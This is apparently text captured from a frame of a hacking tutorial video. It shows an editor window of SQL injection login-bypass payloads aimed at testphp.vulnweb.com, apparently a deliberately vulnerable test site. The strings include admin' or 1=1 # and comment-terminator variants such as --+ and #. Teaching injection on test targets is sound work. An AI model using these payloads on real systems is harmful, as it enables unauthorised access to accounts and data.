 name='admin' or 1=1 #' and password='1a1dc91c90732 • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
Hacking Jobs: // IN ONE VIDEO http://testphp.vulnweb.com : 1. SQL Injection (art python.txt name='admin' or 1=1 #' and password='1a1dc91c90732
1 name='admin' or 1=1 #' and password='1a1dc91c907325c69271ddf0c944bc72'
2
3 admin' or 1=1 #
4
5
6
7 #
8 !--
9 --+
10 - --+
15 characters selected; Copied 15 characters Tab Size: 4 Plain Text
ENG 12:12 AM
19-08-2021